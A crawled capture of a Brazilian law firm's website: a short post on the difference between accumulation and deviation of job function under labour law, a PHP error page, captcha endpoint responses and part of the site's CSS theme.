

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karolcanali.com.br/news--acumulo-ou-desvio-de-funcao
body_size: 4707
content:
<!DOCTYPE html><html lang="pt-br"><head><meta charset="utf-8"><title>Acúmulo ou desvio de função? - Karol Canali Advocacia</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="language" content="pt-br"><meta name="robots" content="index, follow"><meta name="keywords" content="advocacia, advogada, direito, oab, karol, canali, trabalhista, civel, civil, previdenciario, consumidor, divorcio, inventario, cobrancas, usucapiao, regularizacoes, terras, documentos, tapejara, sananduva, ibiaça, passo fundo"><meta name="description" content="Acúmulo ou desvio de função?"><meta name="author" content="Wegoo Agência Digital"><meta property="og:locale" content="pt_BR"><meta property="og:url" content="https://karolcanali.com.br/news--acumulo-ou-desvio-de-funcao"><meta property="og:site_name" content="Karol Canali Advocacia"><meta property="og:type" content="website"><meta property="og:title" content="Acúmulo ou desvio de função? - Karol Canali Advocacia"><meta property="og:description" content="Acúmulo ou desvio de função?"><meta property="og:image" content="https://karolcanali.com.br/arq/news/fe5dbbcea5ce7e2988b8c69bcfdfde8904aabc1f/c5545cf3313cb9bd49565646a3c1c360aef8bc6b.jpg"><meta property="article:publisher" content="https://www.facebook.com/karolcanali.adv"><link rel="canonical" href="https://karolcanali.com.br"><link rel="shortcut icon" href="arq/cf/favicon.ico" id="fav-shortcut" type="image/x-icon"><link rel="icon" href="arq/cf/favicon.ico" id="fav-icon" type="image/x-icon"><link rel="shortcut icon" href="arq/cf/favicon.ico"><link rel="preconnect" href="https://fonts.gstatic.com"><link href="assets/font/71de32f4a17a9a4cd786b8b2be8f3855?family=Capitolium+News+W01+2+Regular" rel="stylesheet"><link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700;900&amp;display=swap" rel="stylesheet"><link rel="stylesheet" type="text/css" href="assets/dist/style.css"><link rel="stylesheet" type="text/css" href="assets/dist/responsive.css"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZTS7CRD');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '300628344773430');
    fbq('track', 'PageView');
    </script>
    <noscript><img height='1' width='1' style='display:none'
    src='https://www.facebook.com/tr?id=300628344773430&ev=PageView&noscript=1'
    /></noscript>
    <!-- End Meta Pixel Code --></head> <body class="body header-fixed counter-scroll"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-PZTS7CRD'
    height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
    <!-- End Google Tag Manager (noscript) --><div class="preload preload-container"><div class="preload-logo"></div></div><div id="wrapper"><div id="page" class="clearfix"><div id="top-bar" class="home2"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="inner flex-one"><div class="top-bar-left"><h5 class="content-left"><span class="text-color-4">Welcome Drop The Card.</span> <span class="content-center text-color-8"> Free Case Evaluation. </span></h5>  </div><div class="top-bar-right flex-two relative"><div class="icon-top icon-header link-style-2"><a href="https://www.facebook.com/karolcanali.adv" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.instagram.com/karolcanali.adv" target="_blank"><i class="fab fa-instagram"></i></a></div><h4 class="content-left text-color-4">Phone:<a href="tel:5433441139" class="text-color-2"> 54 3344-1139</a> </h4></div></div></div></div></div></div><header id="header_main" class="header_1 js-header style2"><nav class="sidebar"><div class="logo"><img src="img/logo.png" alt=""></div><ul id="menu-primary-menu" class="menu"><li class="menu-item "><a href="inicio">Início</a></li><li class="menu-item "><a href="area-de-atuacao">Áreas de Atuação</a></li><li class="menu-item "><a href="sobre">Sobre</a></li><li class="menu-item current-menu-item"><a href="news">Publicações</a></li><li class="menu-item "><a href="contato">Contato</a></li></ul><div class="sc-btn-top"><a href="https://wa.me/555433441139" target="_blank" class="sc-button btn-1 btn-3"><span>Agendar Consulta</span></a></div></nav><div class="overlay-menu"></div><div class="container"><div class="row"><div class="col-md-12"><div id="site-header-inner" class="home2"> <div class="wrap-box relative"><div id="site-logo" class="clearfix"><div id="site-logo-inner" class="style2"><a href="inicio" rel="home" class="main-logo"><img id="logo_header" src="img/logo.png" alt="img" ></a></div></div><div class="mobile-button open-menu"><span></span></div><nav id="main-nav" class="main-nav home2"><ul id="menu-primary-menu" class="menu"><li class="menu-item "><a href="inicio">Início</a></li><li class="menu-item "><a href="area-de-atuacao">Áreas de Atuação</a></li><li class="menu-item "><a href="sobre">Sobre</a></li><li class="menu-item current-menu-item"><a href="news">Publicações</a></li><li class="menu-item "><a href="contato">Contato</a></li></ul></nav><div class="flat-button-top"><div class="sc-btn-top" id="site-header"><a href="https://wa.me/555433441139" target="_blank" class="sc-button btn-1 btn-3"><span>Agendar Consulta</span></a></div></div></div> </div></div></div></div></header><section class="flat-title-page inner"><div class="container"><div class="row"><div class="col-md-12"><div class="page-title-heading"><h1 class="heading">Publicações</h1><ul class="crumb"><li><a href="inicio"><h5 class="text-color-3">Início</h5></a> </li><li> <i class="fa fa-caret-right" aria-hidden="true"></i> </li><li><h5 class=""> Publicações</h5></li></ul></div></div></div></div></section><section class="tf-section2 flat-blog"><div class="container"><div class="row"><div class="col-lg-8 col-md-12 post-content"><article class="post"><div class="inner-content"><div class="row"><div class="col-lg-4 col-md-4 col-sm-12"><div class="media img-one"><img src="arq/news/fe5dbbcea5ce7e2988b8c69bcfdfde8904aabc1f/c5545cf3313cb9bd49565646a3c1c360aef8bc6b.jpg" alt="images"></div></div><div class="col-lg-8 col-md-8 col-sm-12"><div class="meta text-p"><span class="user" title="Publicado dia 09/08/2023"><i class="far fa-calendar-alt" aria-hidden="true"></i> 09/08/2023</span>Tag: <a href="news--tag--publicacao" class="text-color-3">Publicação</a></div><h2 class="title ">Acúmulo ou desvio de função?</h2></div><div class="col-lg-12 col-md-12 col-sm-12 post-text"><p class="text"><p>Acumulará função o empregado que exercer de modo recorrente e além das atividades para cuja execução foi contratado, funções de outra natureza. Já o desvio de função se dá na hipótese de o empregado passar a exercer, exclusive manete, função diferente daquele para a qual foi contratado.<br></p></p></div></div></div></article><div class="share-buttons"><span class="ds-share">Compartilhe</span> <a class="btn-share" type="button"><i class="fa fa-share-alt"></i></a><a class="btn-whatsapp btn-share-social" data-url="https://api.whatsapp.com/send?text=Acúmulo ou desvio de função? https://karolcanali.com.br/news--acumulo-ou-desvio-de-funcao" target="_blank"><i class="fab fa-whatsapp"></i></a><a class="btn-facebook btn-share-social" data-url="https://www.facebook.com/sharer.php?u=https://karolcanali.com.br/news--acumulo-ou-desvio-de-funcao" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="btn-linkedin btn-share-social" data-url="https://www.linkedin.com/shareArticle?mini=true&url=https://karolcanali.com.br/news--acumulo-ou-desvio-de-funcao&title=Acúmulo ou desvio de função?&summary=Acúmulo ou desvio de função?&source=Karol Canali Advocacia" target="_blank"><i class="fab fa-linkedin"></i></a></div><div id="alert-copy"></div></div><div class="col-lg-4 col-md-12"><aside class="side-bar"><div class="inner-side-bar"><div class="widget search"><h3 class="widget-title title-search">Pesquise Aqui</h3><form action="news--search" method="post" role="search" class="search-form"><input type="text" name="search" class="search-field" placeholder="Pesquisar" value="" title="Pesquisar" required=""><button class="search-icon search-submit" type="submit" title="Search"></button></form></div><div class="widget style3"><div class="tags_cloud_inner"><h3 class="widget-title title-tags">Pesquise por Tags</h3><a class="" href="news">Todos</a><a class="" href="news--tag--artigo">Artigo</a><a class="" href="news--tag--publicacao">Publicação</a></div></div><div class="widget style2"><h3 class="widget-title title-blogs">Últimas Publicações</h3><ul class="recent-news"><li class="hover-img"><div class="thumb"><img class="img" src="arq/news/0ade7c2cf97f75d009975f4d720d1fa6c19f4897/fc0ae1edb66abf0b312d0abcbbecbd56715b1b93.jpg" alt="images"></div><div class="texts grid-post"><h5 ><a href="news--5-direitos-que-voce-tem-como-consumidor">5 direitos que você tem como consumidor.</a></h5><div class="meta text-p"><span class="" title="Publicado dia 09/08/2023"><i class="far fa-calendar-alt" aria-hidden="true"></i> 09/08/2023</span><br>Tag: <a href="news--tag--artigo" class=" text-color-3">Artigo</a></div></div></li><li class="hover-img"><div class="thumb"><img class="img" src="arq/news/fe5dbbcea5ce7e2988b8c69bcfdfde8904aabc1f/c5545cf3313cb9bd49565646a3c1c360aef8bc6b.jpg" alt="images"></div><div class="texts grid-post"><h5 ><a href="news--acumulo-ou-desvio-de-funcao">Acúmulo ou desvio de função?</a></h5><div class="meta text-p"><span class="" title="Publicado dia 09/08/2023"><i class="far fa-calendar-alt" aria-hidden="true"></i> 09/08/2023</span><br>Tag: <a href="news--tag--publicacao" class=" text-color-3">Publicação</a></div></div></li><li class="hover-img"><div class="thumb"><img class="img" src="arq/news/902ba3cda1883801594b6e1b452790cc53948fda/8564a254db99960e423ce6f159b14efcca521873.jpg" alt="images"></div><div class="texts grid-post"><h5 ><a href="news--vender-ferias-e-direito-do-trabalhador">Vender férias é direito do trabalhador!</a></h5><div class="meta text-p"><span class="" title="Publicado dia 09/08/2023"><i class="far fa-calendar-alt" aria-hidden="true"></i> 09/08/2023</span><br>Tag: <a href="news--tag--publicacao" class=" text-color-3">Publicação</a></div></div></li><li class="hover-img"><div class="thumb"><img class="img" src="arq/news/c1dfd96eea8cc2b62785275bca38ac261256e278/8c137a3b138356b7f148601d6ca1be67dc789f12.jpg" alt="images"></div><div class="texts grid-post"><h5 ><a href="news--como-fica-a-divida-do-casal-apos-a-separacao">Como fica a dívida do casal após a separação?</a></h5><div class="meta text-p"><span class="" title="Publicado dia 09/08/2023"><i class="far fa-calendar-alt" aria-hidden="true"></i> 09/08/2023</span><br>Tag: <a href="news--tag--publicacao" class=" text-color-3">Publicação</a></div></div></li></ul></div></div></aside></div></div></div></section><section class="tf-section2 flat-two home2 relative">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12">
                <div class="video-box center">
                    <h1 class="text-color-1">Defendendo seus interesses com<br><span class="text-color-8"> determinação e integridade.</span> </h1>
                </div>
            </div>
        </div>
    </div>
</section><footer id="footer" class="clearfix page"><div class="container"><div class="row"><div class="col-lg-5 col-md-12 col-sm-12"><div class="widget widget-logo"><div class="flat-box"><div class="logo-footer style2" id="logo-footer" ><img id="logo_footer" src="img/logo-rdp.png" alt="img" ></div><h3 class="fw-4 text-t endereco">Rua do Comércio 1050, Sala 1 <BR> Centro, Tapejara - RS, Cep 99950-000</h3><h3 class="fw-4 text-t"><a href="mailto:contato@karolcanali.com.br" target="_blank"><i class="far fa-envelope"></i> contato@karolcanali.com.br</a></h3><h3 class="fw-4 text-t"><a href="tel:5433441139" target="_blank"><i class="far fa-phone"></i> 54 3344-1139</a></h3><h3 class="fw-4 text-t"><a href="https://wa.me/555433441139" target="_blank"><i class="fab fa-whatsapp"></i> WhatsApp</a></h3></div></div></div><div class="col-lg-4 col-md-6 col-sm-12"><div class="widget widget-menu style-2 home2 sub-2"><h4 class="title-widget">Menu</h4><ul class="link-style-1"><li><a href="area-de-atuacao">Áreas de Atuação</a></li><li><a href="sobre">Sobre Nós</a></li><li><a href="news">Publicações</a></li><li><a href="contato">Contato</a></li><li><a href="inicio#faq" class="scroll-to-target scrollToLink">Dúvidas Frequentes</a></li></ul></div><div class="row"><div class="col-lg-12"><div class="widget widget-menu style-2 home2 sub-3"><h4 class="title-widget">Links</h4><ul class="link-style-1"><li><a href="https://www2.jfrs.jus.br/" target="_blank">Justiça Federal</a></li><li><a href="http://www.tjrs.jus.br/site/" target="_blank">Tribunal de Justiça</a></li></ul></div></div></div></div><div class="col-lg-3 col-md-6 col-sm-12"><div class="widget widget-menu style-2 home2 sub-2"><h4 class="title-widget">Siga-nos</h4><div class="site-footer__top-right-social"><a href="https://www.facebook.com/karolcanali.adv" target="_blank"><i class="fab fa-facebook-f"></i></a><a href="https://www.instagram.com/karolcanali.adv" target="_blank"><i class="fab fa-instagram"></i></a></div></div><div class="row"><div class="col-lg-12 col-md-12"><div class="widget widget-menu style-2 home2 sub-3"><h4 class="title-widget">Atendimento</h4><ul class="link-style-1"><li><span>Segunda à Sexta</span></li><li><span>08:30 - 12:00</span></li><li><span>13:30 - 18:00</span></li></ul></div></div></div></div><div class="col-lg-12 col-md-12 col-sm-12"><div class="widget widget-copyright"><div class="flat-box w-100 text-center"><h4 class="fw-4"> Copyright © 2026 - Karol Canali Advocacia <br> Desenvolvido por  <a href="https://wegoodigital.com.br" target="_blank" class="text-color-8">Wegoo Digital</a></h4></div></div></div></div></div></footer></div><div id="verification-popup" class="popup"><div class="popup-content"><h2>ATENÇÃO!!!</h2><p>ESTÃO APLICANDO GOLPES POR MEIO DO WHATSAPP 
                                COM O NOME DO ESCRITÓRIO KAROL CANALI ADVOCACIA. REITERAMOS A TODOS OS NOSSOS CLIENTES
                                QUE NOSSOS NÚMEROS DE TELEFONE CONTINUAM OS MESMOS:</p><p class="fones">54 3344-1139<br>54 9.9155-3219</p><button class="confirmAlert">COMPREENDI</button></div></div></div><a id="scroll-top"></a><script src="assets/js/jquery.min.js"></script><script src="assets/js/countto.js"></script><script src="assets/js/jquery.easing.js"></script><script src="assets/js/bootstrap.min.js"></script><script src="assets/js/swiper-bundle.min.js"></script><script src="assets/js/swiper.min-of.js"></script><script src="assets/js/jquery.fancybox.js"></script><script src="assets/js/jquery-validate.js"></script><script src="assets/js/plugin.js"></script><script src="assets/js/shortcodes.min-of.js"></script><script src="assets/js/main.min-of.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karolcanali.com.br/assets/font/71de32f4a17a9a4cd786b8b2be8f3855?family=Capitolium+News+W01+2+Regular
body_size: 95
content:
<br />
<b>Warning</b>:  require_once(config/configuracaoGeral.php): failed to open stream: No such file or directory in <b>/home/karolcanali/www/404.php</b> on line <b>4</b><br />
<br />
<b>Fatal error</b>:  require_once(): Failed opening required 'config/configuracaoGeral.php' (include_path='.:/opt/remi/php70/root/usr/share/pear:/opt/remi/php70/root/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/karolcanali/www/404.php</b> on line <b>4</b><br />


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karolcanali.com.br/config/funcaoGeral.php
body_size: -24
content:
{"captcha":"Resultado de 4 + 7","answerencode":"VkZaU1JsQlJQVDA9","answer":11}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karolcanali.com.br/config/funcaoGeral.php
body_size: -47
content:
{"captcha":"Resultado de 6 + 4","answerencode":"VkZaU1FsQlJQVDA9","answer":10}

--- FILE ---
content_type: text/css
request_url: https://karolcanali.com.br/assets/dist/style.css
body_size: 62531
content:
/**
  * Name: Lowlead | Attorney & Lawyers HTML Template
  * Version: 1.0
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "magnific-popup.css";
@import "swiper-bundle.min.css";
@import url("https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap");
/* @import url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855?family=Capitolium+News+W01+2+Regular"); */
/* @import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700;900&amp;display=swap"); */
@import "bootstrap.css";
/* @font-face{
  font-family: "Capitolium News W01 2 Regular";
  src: url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855.eot");
  src: url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855.eot?#iefix")format("embedded-opentype"),
      url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855.woff")format("woff"),
      url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855.woff2")format("woff2"),
      url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855.ttf")format("truetype"),
      url("assets/font/71de32f4a17a9a4cd786b8b2be8f3855.svg#Capitolium News W01 2 Regular")format("svg");
  font-weight:normal;
  font-style:normal;
  font-display:swap;
  
}
@import url("https://db.onlinewebfonts.com/c/71de32f4a17a9a4cd786b8b2be8f3855?family=Capitolium+News+W01+2+Regular");
@import url("https://db.onlinewebfonts.com/c/bf9f5d50c1b928ff21436517a1a95ad9?family=Proxima+Nova"); */
@import"https://use.typekit.net/yhh7izn.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Scroll Top
    * Footer
    * Widget
    * PreLoad
    * side bar
    * up load
    * circle progress 
    * donat progress
    * swiper pagination slider
    * heading 
    * hover 
*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  font-family: capitolium-2;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

html {
  font-size: 62.5%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: var(--primary-color);
  line-height: 1;
  padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote,
q {
  quotes: none;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

select {
  max-width: 100%;
}

/* General
-------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
  /* font-family: "Cormorant", sans-serif; */
  color: var(--primary-color2);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-y: auto;
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}

.text-p,
p {
  font-weight: 400;
  font-size: 16px;
  line-height: 27px;
  color: #777777;
  font-family: sempre-nova;
}

strong,
b,
cite {
  font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
  font-style: italic;
}

abbr,
acronym {
  border-bottom: 1px dotted #e0e0e0;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

address {
  font-style: italic;
  margin: 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
  margin: 20px 0;
  padding: 4px 12px;
  background: #f5f5f5;
  border: 1px solid #e0e0e0;
  overflow-x: auto;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  hyphens: none;
  border-radius: 0;
  height: auto;
}

/* Elements
-------------------------------------------------------------- */
tml {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

hr {
  margin-bottom: 20px;
  border: dashed 1px #ccc;
}

/* List */
ul,
ol {
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

li {
  list-style: none;
}

ul li,
ol li {
  padding: 0.1em 0;
}

dl,
dd {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

del,
.disable {
  text-decoration: line-through;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

/* Table */
table,
th,
td {
  border: 1px solid #343444;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 30px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px 12px;
}

/* Media */
embed,
object,
video {
  margin-bottom: 20px;
  max-width: 100%;
  vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */
button,
input {
  line-height: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  line-height: inherit;
  margin: 0;
  vertical-align: baseline;
}

input,
textarea,
select {
  font-size: 14px;
  max-width: 100%;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  /* Removing the inner shadow on iOS inputs */
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
}

input[type=checkbox] {
  display: inline;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
  width: 14px;
  height: 14px;
  margin-right: 11px;
  cursor: pointer;
  vertical-align: sub;
  /* Addresses excess padding in IE8/9 */
}

input[type=search] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type=search]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove chrome yellow autofill */
input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset;
}

/* Reset search styling */
input[type=search] {
  outline: 0;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  display: none;
}

/* Contact Form 7 */
.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
  margin-bottom: 0;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -ms-appearance: none;
}

.select {
  position: relative;
  overflow: hidden;
}
.select ::after {
  font-family: "Font Awesome 5 Pro";
  content: "\f078";
  font-size: 14px;
  right: 10px;
  font-weight: 600;
  color: #1F1F2C;
  display: block;
  position: absolute;
  background: 0 0;
  top: 50%;
  pointer-events: none;
  -webkit-transition: 0.25s all ease;
  -o-transition: 0.25s all ease;
  transition: 0.25s all ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

select option {
  font-size: 15px;
  line-height: 24px;
  color: #1F1F2C;
}

textarea,
input[type=text],
input[type=password],
input[type=datetime],
input[type=datetime-local],
input[type=date],
input[type=month],
input[type=time],
input[type=week],
input[type=number],
input[type=email],
input[type=url],
input[type=search],
input[type=tel],
input[type=color] {
  border: 1px solid var(--primary-color6);
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  font-size: 16px;
  line-height: 28px;
  border-radius: 4px;
  padding: 6px 15px 7px 19px;
  width: 100%;
  color: var(--primary-color2);
}

/* Input focus */
textarea:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=time]:focus,
input[type=week]:focus,
input[type=number]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=color]:focus {
  border: 1px solid #8A8AA0;
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

textarea::placeholder,
input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=datetime]::placeholder,
input[type=datetime-local]::placeholder,
input[type=date]::placeholder,
input[type=month]::placeholder,
input[type=time]::placeholder,
input[type=week]::placeholder,
input[type=number]::placeholder,
input[type=email]::placeholder,
input[type=url]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=color]::placeholder {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  font-family: "Open Sans";
  color: rgba(119, 119, 119, 0.8);
}

/* Button */
button,
input[type=button],
input[type=reset],
input[type=submit] {
  font-weight: 400;
  letter-spacing: 0.1px;
  font-size: 16px;
  line-height: 19px;
  color: #fff;
  padding: 23.5px 53px;
  border: 1px solid #501537;
  display: inline-block;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Placeholder color */
::-webkit-input-placeholder {
  color: #8A8AA0;
}

:-moz-placeholder {
  color: #8A8AA0;
}

::-moz-placeholder {
  color: #8A8AA0;
  opacity: 1;
}

.error {
  font-size: 16px;
  color: var(--primary-color2);
  margin-bottom: 10px;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Since FF19 lowers the opacity of the placeholder by default */
:-ms-input-placeholder {
  color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  text-rendering: optimizeLegibility;
}

h1 {
  font-size: 72px;
}

h2 {
  font-size: 48px;
}

h3 {
  font-size: 24px;
  line-height: 29px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

/* Extra classes
-------------------------------------------------------------- */
.msg-success {
